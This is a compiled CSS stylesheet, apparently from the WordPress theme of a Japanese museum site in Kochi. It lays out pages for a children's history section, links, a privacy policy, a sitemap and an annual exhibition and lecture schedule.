              height: 50px;
              padding: 0; } }
          .about_kids_rekishi_section.nav_section ul li a:before {
            content: "";
            width: 36px;
            height: 36px;
            position: absolute;
            font-size: 20px;
            top: 50%;
            text-align: center;
            line-height: 36px;
            left: 5px;
            margin-top: -15px;
            border-radius: 100%;
            background: #b97a51;
            color: #ffffff;
            display: block; }
            @media (max-width: 767px) {
              .about_kids_rekishi_section.nav_section ul li a:before {
                display: block;
                margin: 8px auto 0;
                text-indent: 0;
                position: relative;
                left: 0;
                top: 0; } }
            .about_kids_rekishi_section.nav_section ul li a:before:hover {
              background: #b97a51; }
        .about_kids_rekishi_section.nav_section ul li.nav01 a:before {
          content: "1"; }
        .about_kids_rekishi_section.nav_section ul li.nav02 a:before {
          content: "2"; }
        .about_kids_rekishi_section.nav_section ul li.nav03 a:before {
          content: "3"; }
    .about_kids_rekishi_section.nav_section p.nav04 {
      float: right; }
      .about_kids_rekishi_section.nav_section p.nav04 a {
        background: #f3f3dc url(../img/about/kids/btn_bg_group.png) no-repeat left center;
        display: block;
        border-radius: 5px;
        width: 200px;
        text-align: left;
        padding: 10px 0 10px 74px;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.nav_section p.nav04 a {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_rekishi_section.nav_section p.nav04 a {
            line-height: 1; } }
  .about_kids_rekishi_section.page_nav_section {
    background: #fcefb4;
    padding: 20px 0;
    /*.pdf_wrap*/ }
    .about_kids_rekishi_section.page_nav_section .inner-box {
      display: table;
      width: 100%; }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.page_nav_section .inner-box {
          padding: 0 2%; } }
    .about_kids_rekishi_section.page_nav_section ul.page_links {
      text-align: left;
      display: table-cell; }
      .about_kids_rekishi_section.page_nav_section ul.page_links li {
        display: inline-block;
        margin-right: 10px; }
        .about_kids_rekishi_section.page_nav_section ul.page_links li a:before {
          content: " \f063";
          font-family: FontAwesome;
          color: #ec6941;
          margin-right: 5px; }
    .about_kids_rekishi_section.page_nav_section .pdf_wrap {
      text-align: right;
      display: table-cell;
      /*width:40%;*/ }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.page_nav_section .pdf_wrap {
          display: block;
          float: left;
          width: auto;
          text-align: left; } }
      .about_kids_rekishi_section.page_nav_section .pdf_wrap ul.pdf_links li {
        display: inline-block;
        margin-left: 8px;
        background: #ffffff;
        border-radius: 20px;
        vertical-align: miiddle;
        margin-bottom: 5px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.page_nav_section .pdf_wrap ul.pdf_links li {
            font-size: 8px;
            margin-right: 4px;
            margin-left: 0px; } }
        .about_kids_rekishi_section.page_nav_section .pdf_wrap ul.pdf_links li.floormap a {
          background: url(../img/about/kids/icn_floormap.png) no-repeat 12px center;
          padding: 5px 15px 3px 40px;
          display: block; }
          @media (max-width: 767px) {
            .about_kids_rekishi_section.page_nav_section .pdf_wrap ul.pdf_links li.floormap a {
              background: url(../img/about/kids/icn_floormap.png) no-repeat 5px center;
              background-size: 22% auto;
              padding: 5px 8px 3px 26px; } }
        .about_kids_rekishi_section.page_nav_section .pdf_wrap ul.pdf_links li.memo a {
          background: url(../img/about/kids/icn_memo.png) no-repeat 12px center;
          padding: 5px 15px 3px 40px;
          display: block; }
          @media (max-width: 767px) {
            .about_kids_rekishi_section.page_nav_section .pdf_wrap ul.pdf_links li.memo a {
              background: url(../img/about/kids/icn_memo.png) no-repeat 5px center;
              background-size: 20% auto;
              padding: 5px 8px 3px 26px; } }
      .about_kids_rekishi_section.page_nav_section .pdf_wrap p.ori {
        font-weight: bold;
        clear: both;
        margin: 8px 0;
        text-align: left; }
    .about_kids_rekishi_section.page_nav_section p.nav04 {
      float: right;
      width: 33%; }
      .about_kids_rekishi_section.page_nav_section p.nav04 a {
        background: #f3f3dc;
        display: block;
        border-radius: 3px;
        text-align: left;
        padding: 5px;
        font-size: 10px;
        line-height: 1em;
        text-align: center; }
        .about_kids_rekishi_section.page_nav_section p.nav04 a:after {
          content: " \f105";
          font-family: FontAwesome; }
  .about_kids_rekishi_section.greeting_section {
    background: url(../img/about/kids/greeting_bg01.png) repeat left top; }
    @media (max-width: 767px) {
      .about_kids_rekishi_section.greeting_section {
        padding-bottom: 30px; } }
    .about_kids_rekishi_section.greeting_section .inner-box {
      overflow: inherit; }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.greeting_section .inner-box {
          padding: 0;
          margin: 0;
          width: 100%; } }
    .about_kids_rekishi_section.greeting_section .greeting_box {
      background: url(../img/about/kids/rekishi/greeting_bg02.png) no-repeat center center;
      width: 682px;
      min-height: 422px;
      margin: 30px auto 70px;
      position: relative;
      padding-top: 70px;
      box-sizing: border-box;
      /* firefox */
      /* IE10以降 */ }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.greeting_section .greeting_box {
          width: 100%;
          padding-top: 40px;
          background: url(../img/about/kids/rekishi/greeting_bg02.png) no-repeat top center; }
          .about_kids_rekishi_section.greeting_section .greeting_box p {
            padding: 0 4%;
            line-height: 1; } }
      .about_kids_rekishi_section.greeting_section .greeting_box:before {
        content: url(../img/about/kids/rekishi/greeting_l_img.png);
        position: absolute;
        left: -300px;
        top: 0; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.greeting_section .greeting_box:before {
            display: none; } }
      .about_kids_rekishi_section.greeting_section .greeting_box:after {
        content: url(../img/about/kids/rekishi/greeting_r_img.png);
        position: absolute;
        right: -220px;
        top: 0; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.greeting_section .greeting_box:after {
            display: none; } }
      .about_kids_rekishi_section.greeting_section .greeting_box h1 {
        margin-bottom: 18px; }
        .about_kids_rekishi_section.greeting_section .greeting_box h1 img {
          margin: 0 auto; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.greeting_section .greeting_box h1 {
            margin-bottom: 8px; }
            .about_kids_rekishi_section.greeting_section .greeting_box h1 img {
              width: 70%;
              max-width: 252px; } }
      .about_kids_rekishi_section.greeting_section .greeting_box .greeting_img01 {
        position: absolute;
        display: none; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.greeting_section .greeting_box .greeting_img01 {
            display: block;
            bottom: -90px;
            right: 0;
            z-index: 5; } }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.greeting_section .greeting_box {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_rekishi_section.greeting_section .greeting_box {
          line-height: 1; } }
  .about_kids_rekishi_section.materials_section {
    background: #eef8fa;
    padding: 67px 0;
    /* ttl_box */
    /* ここから */
    /*　ここまで　*/ }
    .about_kids_rekishi_section.materials_section .inner-box {
      overflow: inherit; }
    @media (max-width: 767px) {
      .about_kids_rekishi_section.materials_section {
        padding: 37px 0;
        line-height: 1; } }
    .about_kids_rekishi_section.materials_section .ttl_box {
      margin: 0 auto 30px;
      position: relative; }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.materials_section .ttl_box {
          width: 90%;
          margin: 0 auto 20px;
          padding: 0;
          line-height: 1; } }
      .about_kids_rekishi_section.materials_section .ttl_box h1 {
        marign-bottom: 30px; }
        .about_kids_rekishi_section.materials_section .ttl_box h1 img {
          margin: 0 auto; }
    .about_kids_rekishi_section.materials_section .materials_list {
      margin-top: 20px;
      width: 100%;
      overflow: hidden; }
      .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick {
        margin: 0;
        padding: 0 20px 0 25px;
        list-style-type: none;
        position: relative;
        width: 1020px; }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick {
            width: 100%; } }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick {
            width: 100%; } }
        .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick .slick-prev {
          position: absolute;
          background: url(../img/about/kids/rekishi/materials_left_btn.png) no-repeat;
          width: 20px;
          height: 35px;
          font-size: 0;
          top: 80px;
          left: 0px;
          z-index: 5;
          border: 0;
          cursor: pointer; }
          @media (max-width: 767px) {
            .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick .slick-prev {
              left: 1%; } }
        .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick .slick-next {
          position: absolute;
          background: url(../img/about/kids/rekishi/materials_right_btn.png) no-repeat;
          width: 20px;
          height: 35px;
          font-size: 0;
          top: 80px;
          right: 19px;
          z-index: 5;
          border: 0;
          cursor: pointer; }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick .slick-next {
              right: 17px; } }
          @media (max-width: 767px) {
            .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick .slick-next {
              right: 1%; } }
      .about_kids_rekishi_section.materials_section .materials_list li {
        float: left;
        width: 100%;
        margin-right: 26px;
        background: #ffffff;
        min-height: 340px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.materials_section .materials_list li {
            margin: 0 5px; } }
        .about_kids_rekishi_section.materials_section .materials_list li img {
          width: 100%;
          height: auto; }
        .about_kids_rekishi_section.materials_section .materials_list li .materials_list_box {
          padding: 10px; }
        .about_kids_rekishi_section.materials_section .materials_list li h2 {
          font-size: 18px;
          text-align: left;
          margin: 5px 0 10px;
          line-height: 1.5em;
          vertical-align: bottom;
          position: relative;
          padding-left: 40px;
          /* firefox */
          /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.materials_section .materials_list li h2 {
    line-height: 1; } }
          @media all and (-ms-high-contrast: none) {
            .about_kids_rekishi_section.materials_section .materials_list li h2 {
              line-height: 1; } }
          @media (max-width: 767px) {
            .about_kids_rekishi_section.materials_section .materials_list li h2 {
              line-height: 1; } }
          .about_kids_rekishi_section.materials_section .materials_list li h2 span {
            background: #f19149;
            color: #ffffff;
            display: inline-block;
            margin-right: 10px;
            width: 30px;
            height: 30px;
            position: absolute;
            top: -5px;
            left: 0;
            text-align: center;
            line-height: 30px; }
        .about_kids_rekishi_section.materials_section .materials_list li p.txt {
          padding-top: 20px;
          text-align: left;
          /* firefox */
          /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.materials_section .materials_list li p.txt {
    line-height: 1; } }
          @media all and (-ms-high-contrast: none) {
            .about_kids_rekishi_section.materials_section .materials_list li p.txt {
              line-height: 1; } }
  .about_kids_rekishi_section.learn_section {
    background: url(../img/about/kids/please_bg.png) repeat left top;
    padding: 50px 0;
    /* ここから */
    /* ここまで */ }
    .about_kids_rekishi_section.learn_section .ttl_box {
      margin: 0 auto 30px;
      /* firefox */
      /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.learn_section .ttl_box {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_rekishi_section.learn_section .ttl_box {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.learn_section .ttl_box {
          width: 90%;
          margin: 0 auto 20px;
          padding: 0;
          line-height: 1; } }
      .about_kids_rekishi_section.learn_section .ttl_box h1 {
        margin-bottom: 30px; }
        .about_kids_rekishi_section.learn_section .ttl_box h1 img {
          margin: 0 auto; }
      .about_kids_rekishi_section.learn_section .ttl_box p {
        width: 50%;
        margin: 0 auto 20px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.learn_section .ttl_box p {
            width: 90%; } }
    .about_kids_rekishi_section.learn_section ul li {
      display: inline-block;
      vertical-align: top;
      /* firefox */
      /* IE10以降 */
      /*.txt_box*/
      /*.list01*/
      /*.list03*/
      /*.list05*/
      /*.list02*/ }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.learn_section ul li {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_rekishi_section.learn_section ul li {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.learn_section ul li {
          line-height: 1;
          /*margin-bottom:30px;*/
          width: 100%; } }
      .about_kids_rekishi_section.learn_section ul li.txt_box {
        width: 360px;
        height: 360px;
        padding: 220px 70px 0;
        box-sizing: border-box; }
        .about_kids_rekishi_section.learn_section ul li.txt_box h2 {
          font-size: 16px;
          font-weight: bold;
          color: #ec6941; }
      .about_kids_rekishi_section.learn_section ul li.list01 {
        background: url(../img/about/kids/rekishi/learn_img01.png) no-repeat left top; }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_kids_rekishi_section.learn_section ul li.list01 {
            margin-bottom: 30px; } }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.learn_section ul li.list01 {
            background-size: 100% auto;
            width: 100%;
            max-width: 300px;
            height: 300px;
            padding: 185px 60px 0;
            font-size: 12px; } }
      .about_kids_rekishi_section.learn_section ul li.list03 {
        background: url(../img/about/kids/rekishi/learn_img03.png) no-repeat left top;
        /* --- ChromeとOperaのみ */ }
        @media all and (-webkit-min-device-pixel-ratio: 0) and (min-resolution: 0.001dpcm) {
          .about_kids_rekishi_section.learn_section ul li.list03 {
            padding: 220px 65px 0;
            line-height: 1.5em;
            font-size: 12px; } }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.learn_section ul li.list03 {
            background-size: 100% auto;
            width: 100%;
            max-width: 300px;
            height: 300px;
            padding: 185px 30px 0;
            font-size: 12px; } }
      .about_kids_rekishi_section.learn_section ul li.list05 {
        background: url(../img/about/kids/rekishi/learn_img05.png) no-repeat left top;
        margin: 0 30px;
        padding-top: 230px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.learn_section ul li.list05 {
            background-size: 100% auto;
            width: 100%;
            max-width: 300px;
            height: 300px;
            padding: 192px 60px 0;
            font-size: 12px;
            margin: 0; } }
      .about_kids_rekishi_section.learn_section ul li.list02 {
        margin: 0 30px 30px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.learn_section ul li.list02 {
            margin: 0 0 30px; } }
  .about_kids_rekishi_section.more_section {
    padding: 50px 0;
    background: #eef8fa; }
    .about_kids_rekishi_section.more_section h1 img {
      margin: 0 auto; }
    @media (max-width: 767px) {
      .about_kids_rekishi_section.more_section h1 {
        width: 90%;
        margin: 0 auto; }
        .about_kids_rekishi_section.more_section h1 img {
          margin: 0 auto; } }
    .about_kids_rekishi_section.more_section .more_fun {
      display: inline-block;
      text-align: left;
      width: 100%;
      margin: 0 5px; }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.more_section .more_fun {
          margin: 0 0 14px; } }
      .about_kids_rekishi_section.more_section .more_fun .images {
        float: left;
        margin-right: 10px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.more_section .more_fun .images {
            width: 20%;
            padding-top: 14px; } }
      .about_kids_rekishi_section.more_section .more_fun h2 {
        font-size: 20px;
        font-weight: bold;
        margin-bottom: 10px;
        color: #74a92d; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.more_section .more_fun h2 {
            font-size: 16px;
            padding-left: 22%;
            line-height: 1; } }
      .about_kids_rekishi_section.more_section .more_fun .txt {
        /* firefox */
        /* IE10以降 */ }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.more_section .more_fun .txt {
            font-size: 12px;
            padding-left: 22%;
            line-height: 1; } }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.more_section .more_fun .txt {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_rekishi_section.more_section .more_fun .txt {
            line-height: 1; } }
      .about_kids_rekishi_section.more_section .more_fun.fun01 {
        background: url(../img/about/kids/rekishi/more_bg01.png) no-repeat left top;
        width: 513px;
        height: 294px;
        box-sizing: border-box;
        padding: 84px 58px 0; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.more_section .more_fun.fun01 {
            width: 100%;
            height: 200px;
            background-size: 100% auto;
            padding: 34px 30px 0; } }
      .about_kids_rekishi_section.more_section .more_fun.fun02 {
        background: url(../img/about/kids/rekishi/more_bg02.png) no-repeat left top;
        width: 455px;
        height: 261px;
        box-sizing: border-box;
        padding: 62px 88px 0;
        margin-top: 50px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.more_section .more_fun.fun02 {
            width: 100%;
            height: 200px;
            background-size: 100% auto;
            padding: 34px 30px 0;
            margin-top: 0px; } }

/* .about_kids_enjoy_section */
.ojokanet_copy_section .copy_txt {
  display: table;
  width: 100%;
  margin: 0 auto 10px;
  background: #fcfbfa;
  border: solid 1px #f0ebe5;
  padding: 20px;
  text-align: left; }
  .ojokanet_copy_section .copy_txt h1 {
    font-size: 26px;
    background: url(/wp-content/themes/kochi-johaku/img/ojokanet/copy_icon.png) no-repeat left center;
    display: table-cell;
    width: 20%;
    vertical-align: middle;
    padding-left: 12px; }
  .ojokanet_copy_section .copy_txt dl dt {
    float: left;
    width: 8em;
    font-weight: bold; }
  .ojokanet_copy_section .copy_txt dl dd {
    margin-left: 10em; }
@media (max-width: 767px) {
  .ojokanet_copy_section .copy_txt h1 {
    vertical-align: top;
    background: url(/wp-content/themes/kochi-johaku/img/ojokanet/copy_icon.png) no-repeat left top;
    font-size: 20px;
    padding: 5px 0 0 12px;
    width: 24%; }
  .ojokanet_copy_section .copy_txt dl dt {
    float: none;
    width: auto; }
  .ojokanet_copy_section .copy_txt dl dd {
    margin-left: 0; } }

.ojokanet_list_section {
  margin: 50px 0; }
  .ojokanet_list_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 10px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .ojokanet_list_section .ttl01:before, .ojokanet_list_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .ojokanet_list_section .ttl01:before {
      margin-right: 0.5em; }
    .ojokanet_list_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .ojokanet_list_section .ttl01 {
      font-size: 21px; } }
  @media (max-width: 767px) {
    .ojokanet_list_section {
      margin: 20px 0; } }
  .ojokanet_list_section .ojokanet_article {
    margin-top: 35px;
    padding: 20px;
    background: #fff;
    text-align: left; }
    .ojokanet_list_section .ojokanet_article:last-child {
      margin-bottom: 35px; }
    @media (max-width: 767px) {
      .ojokanet_list_section .ojokanet_article {
        margin: 20px 0 0; } }
    .ojokanet_list_section .ojokanet_article .ojokanet_left {
      float: left;
      width: 37%; }
      @media (max-width: 767px) {
        .ojokanet_list_section .ojokanet_article .ojokanet_left {
          width: 100%;
          text-align: center; }
          .ojokanet_list_section .ojokanet_article .ojokanet_left img {
            width: 90%; } }
    .ojokanet_list_section .ojokanet_article .ojokanet_right {
      float: left;
      width: 63%; }
      @media (max-width: 767px) {
        .ojokanet_list_section .ojokanet_article .ojokanet_right {
          width: 100%; } }
      .ojokanet_list_section .ojokanet_article .ojokanet_right h1 {
        display: block;
        width: 100%;
        font-size: 18px;
        padding-bottom: 10px;
        line-height: 1.5em;
        position: relative;
        font-weight: bold; }
        .ojokanet_list_section .ojokanet_article .ojokanet_right h1:before {
          display: inline-block;
          content: '';
          background: url(/wp-content/themes/kochi-johaku/img/information/h2_icon.png) no-repeat;
          background-size: 100% auto;
          width: 12px;
          height: 12px;
          margin-right: 10px;
          position: relative;
          top: 0; }
        @media (max-width: 767px) {
          .ojokanet_list_section .ojokanet_article .ojokanet_right h1 {
            margin-top: 20px; } }
      .ojokanet_list_section .ojokanet_article .ojokanet_right table {
        border-collapse: collapse;
        margin: 20px 0 0;
        width: 100%; }
        .ojokanet_list_section .ojokanet_article .ojokanet_right table tr th {
          border-bottom: solid 1px #fff;
          background: #f0ebe5;
          padding: 14px; }
          .ojokanet_list_section .ojokanet_article .ojokanet_right table tr th:nth-child(1) {
            font-weight: bold;
            min-width: 30%; }
        .ojokanet_list_section .ojokanet_article .ojokanet_right table tr td {
          border-bottom: solid 1px #fff;
          padding: 14px;
          background: #faf5ee; }
          .ojokanet_list_section .ojokanet_article .ojokanet_right table tr td:nth-child(1) {
            font-weight: bold;
            min-width: 30%; }
        @media (max-width: 767px) {
          .ojokanet_list_section .ojokanet_article .ojokanet_right table {
            width: 100% !important; } }

/* リンク集 */
.links_section h1 {
  display: block;
  color: #333333; }
.links_section .ttl01 {
  text-align: left;
  font-size: 24px;
  border-bottom: 2px solid #f2ece2;
  margin-bottom: 20px;
  padding: 10px; }
  .links_section .ttl01:before {
    display: inline-block;
    content: '';
    background: url(/wp-content/themes/kochi-johaku/img/index/icon01.png) no-repeat;
    background-size: 100% auto;
    width: 12px;
    height: 12px;
    margin-right: 10px; }
@media (min-width: 768px) and (max-width: 991px) {
  .links_section .ttl01 {
    font-size: 18px; } }
@media (max-width: 767px) {
  .links_section .ttl01 {
    font-size: 16px; } }
.links_section ul {
  text-align: left;
  margin-bottom: 40px; }
  .links_section ul li {
    margin: 0 0 1em 40px; }
    .links_section ul li:before {
      content: '・'; }
    .links_section ul li a:after {
      content: '\f08e';
      font-family: FontAwesome;
      margin-left: 12px; }

/* 個人情報保護方針 */
.policy_section h1 {
  display: block;
  color: #333333; }
.policy_section p {
  text-align: left; }
.policy_section .ttl01 {
  text-align: left;
  font-size: 24px;
  border-bottom: 2px solid #f2ece2;
  margin: 30px 0;
  padding: 10px; }
  .policy_section .ttl01:before {
    display: inline-block;
    content: '';
    background: url(/wp-content/themes/kochi-johaku/img/index/icon01.png) no-repeat;
    background-size: 100% auto;
    width: 12px;
    height: 12px;
    margin-right: 10px; }
@media (min-width: 768px) and (max-width: 991px) {
  .policy_section .ttl01 {
    font-size: 18px; } }
@media (max-width: 767px) {
  .policy_section .ttl01 {
    font-size: 16px; } }
.policy_section ul {
  text-align: left;
  margin-bottom: 40px; }
  .policy_section ul li {
    margin: 0 0 1em 40px; }
    .policy_section ul li:before {
      content: '・'; }
.policy_section .names {
  text-align: right;
  margin: 20px 0;
  font-weight: bold; }

/* サイトマップ */
.sitemap_section h1 {
  display: block;
  color: #333333; }
.sitemap_section .ttl01 {
  text-align: left;
  font-size: 24px;
  border-bottom: 2px solid #f2ece2;
  margin-bottom: 20px;
  padding: 10px; }
  .sitemap_section .ttl01:before {
    display: inline-block;
    content: '';
    background: url(/wp-content/themes/kochi-johaku/img/index/icon01.png) no-repeat;
    background-size: 100% auto;
    width: 12px;
    height: 12px;
    margin-right: 10px; }
@media (min-width: 768px) and (max-width: 991px) {
  .sitemap_section .ttl01 {
    font-size: 18px; } }
@media (max-width: 767px) {
  .sitemap_section .ttl01 {
    font-size: 16px; } }
.sitemap_section ul {
  text-align: left;
  margin-bottom: 40px; }
  .sitemap_section ul li {
    margin: 0 0 1em 40px; }
    .sitemap_section ul li:before {
      content: '・'; }
    .sitemap_section ul li ul {
      margin: 1em 0 0; }
      .sitemap_section ul li ul li {
        margin-left: 14px; }

/* 年間スケジュール */
.schedule_section {
  width: 85%;
  margin: 30px auto;
  /* table.schedule_table */
  /* @media */ }
  .schedule_section table.schedule_table {
    border-collapse: collapse;
    margin: 20px 0;
    width: 100%;
    /* th */
    /* td */ }
    .schedule_section table.schedule_table th {
      border-bottom: solid 3px #fff;
      background: #f0ebe5;
      padding: 20px 1.4%;
      text-align: center;
      font-weight: bold;
      vertical-align: middle;
      width: 10%; }
      .schedule_section table.schedule_table th span.year {
        font-size: 14px;
        display: block;
        margin-bottom: 5px; }
      .schedule_section table.schedule_table th span.month {
        color: #656464;
        font-size: 33px;
        font-weight: bold;
        display: inline-block; }
      .schedule_section table.schedule_table th span.month02 {
        color: #656464;
        font-size: 17px;
        font-weight: bold; }
        .schedule_section table.schedule_table th span.month02:after {
          content: url(../img/schedule/icon_ttl01.png);
          display: block;
          margin: 0 auto; }
    .schedule_section table.schedule_table td {
      border-bottom: solid 3px #fff;
      padding: 20px 1.4%;
      background: #faf5ee;
      vertical-align: top;
      /* .exhibition_box */
      /* .lectures_box */ }
      .schedule_section table.schedule_table td .exhibition_box {
        width: 49%;
        float: left;
        /* h2 */
        /* .exhibition_list */ }
        .schedule_section table.schedule_table td .exhibition_box h2 {
          font-size: 18px;
          text-align: center;
          vertical-align: middle;
          padding: 6px 0;
          /* &:before */ }
          .schedule_section table.schedule_table td .exhibition_box h2:before {
            content: url(../img/schedule/icon_exhibition.png);
            vertical-align: middle;
            position: relative;
            bottom: -4px;
            left: -5px; }
        .schedule_section table.schedule_table td .exhibition_box .exhibition_list {
          min-height: 240px;
          /* li */ }
          .schedule_section table.schedule_table td .exhibition_box .exhibition_list li {
            min-height: 118px;
            background: #ffffff;
            margin-bottom: 5px;
            padding: 10px;
            /* .ex_img */
            /* .ex_date */
            /* .ex_ttl */ }
            .schedule_section table.schedule_table td .exhibition_box .exhibition_list li .ex_img {
              float: left;
              margin-right: 20px; }
            .schedule_section table.schedule_table td .exhibition_box .exhibition_list li .ex_date {
              font-weight: bold;
              font-size: 13px; }
            .schedule_section table.schedule_table td .exhibition_box .exhibition_list li .ex_ttl {
              font-weight: bold;
              font-size: 20px;
              margin: 5px 0 8px; }
      .schedule_section table.schedule_table td .lectures_box {
        width: 49%;
        float: right;
        /* h2 */
        /* .lectures_list */ }
        .schedule_section table.schedule_table td .lectures_box h2 {
          font-size: 18px;
          text-align: center;
          vertical-align: middle;
          padding: 6px 0;
          /* &:before */ }
          .schedule_section table.schedule_table td .lectures_box h2:before {
            content: url(../img/schedule/icon_lectures.png);
            vertical-align: middle;
            position: relative;
            bottom: -4px;
            left: -5px; }
        .schedule_section table.schedule_table td .lectures_box .lectures_list {
          height: 240px;
          max-height: auto;
          overflow: auto;
          background: #fff;
          /* li */ }
          .schedule_section table.schedule_table td .lectures_box .lectures_list li {
            background: #ffffff;
            border-bottom: 1px solid #e5e5e5;
            padding: 14px 2%;
            /* &:last-child */
            /* .lec_inner */
            /* .lec_ttl */ }
            .schedule_section table.schedule_table td .lectures_box .lectures_list li:last-child {
              border: none; }
            .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner {
              display: table;
              width: 100%;
              /* .lec_date */
              /* .lec_cate */ }
              .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_date {
                font-size: 12px;
                display: table-cell;
                padding-right: 2%; }
              .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate {
                display: table-cell;
                font-size: 13px;
                white-space: nowrap;
                text-align: right; }
                .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate.pro_cate01:before {
                  content: "■";
                  color: #f19149; }
                .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate.pro_cate02:before {
                  content: "■";
                  color: #00b7ee; }
                .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate.pro_cate03:before {
                  content: "■";
                  color: #ea68a2; }
                .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate.pro_cate04:before {
                  content: "■";
                  color: #f7d251; }
                .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate.pro_cate05:before {
                  content: "■";
                  color: #a2d06c; }
                .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_inner .lec_cate.pro_cate06:before {
                  content: "■";
                  color: #b4b4b4; }
            .schedule_section table.schedule_table td .lectures_box .lectures_list li .lec_ttl {
              font-weight: bold;
              font-size: 16px;
              margin: 0 0 8px; }
    .schedule_section table.schedule_table tr:not(:nth-child(2n)) th {
      background: #ede6dc; }
    .schedule_section table.schedule_table tr:not(:nth-child(2n)) td {
      background: #f6f1eb; }
  @media (max-width: 767px) {
    .schedule_section {
      width: 98%;
      margin: 30px auto;
      /* table.schedule_table */ }
      .schedule_section table.schedule_table {
        display: block;
        width: 100%;
        /* th */ }
        .schedule_section table.schedule_table tbody {
          display: block;
          width: 100%; }
        .schedule_section table.schedule_table tr {
          display: block;
          width: 100%; }
        .schedule_section table.schedule_table th, .schedule_section table.schedule_table td {
          display: block;
          width: 100%;
          overflow: hidden; }
        .schedule_section table.schedule_table th {
          text-align: left;
          padding-left: 0;
          /* span.month02 */ }
          .schedule_section table.schedule_table th span.year {
            font-size: 14px;
            display: inline;
            padding: 0 0 0 10px; }
          .schedule_section table.schedule_table th span.month {
            color: #656464;
            font-size: 33px;
            font-weight: bold; }
          .schedule_section table.schedule_table th span.month02 {
            color: #656464;
            font-size: 17px;
            font-weight: bold; }
            .schedule_section table.schedule_table th span.month02:after {
              content: "";
              display: inline;
              margin: 0 auto; }
          .schedule_section table.schedule_table th:before {
            content: url(../img/schedule/icon_ttl01.png); }
        .schedule_section table.schedule_table td {
          margin-bottom: 20px;
          /* .exhibition_box */ }
          .schedule_section table.schedule_table td .exhibition_box {
            width: auto;
            float: none; }
            .schedule_section table.schedule_table td .exhibition_box .exhibition_list {
              min-height: none; }
              .schedule_section table.schedule_table td .exhibition_box .exhibition_list li {
                overflow: hidden; }
          .schedule_section table.schedule_table td .lectures_box {
            width: auto;
            float: none; }
            .schedule_section table.schedule_table td .lectures_box .lectures_list {
              max-height: none;
              height: auto;
              overflow: inherit; }
        .schedule_section table.schedule_table tr:not(:nth-child(2n)) th {
          background: #f0ebe5; }
        .schedule_section table.schedule_table tr:not(:nth-child(2n)) td {
          background: #faf5ee; } }
  .schedule_section .page_nav {
    margin: 30px 0;
    overflow: hidden; }
    .schedule_section .page_nav p {
      background: #f3f3f3;
      padding: 20px 3%;
      font-size: 16px;
      width: 49.6%; }
      .schedule_section .page_nav p.next {
        float: right;
        text-align: right; }
        .schedule_section .page_nav p.next:after {
          content: " \f105";
          font-family: FontAwesome;
          padding-left: 5%; }
      .schedule_section .page_nav p.prev {
        float: left;
        text-align: left; }
        .schedule_section .page_nav p.prev:before {
          content: " \f104";
          font-family: FontAwesome;
          padding-right: 5%; }

/* schedule_section */
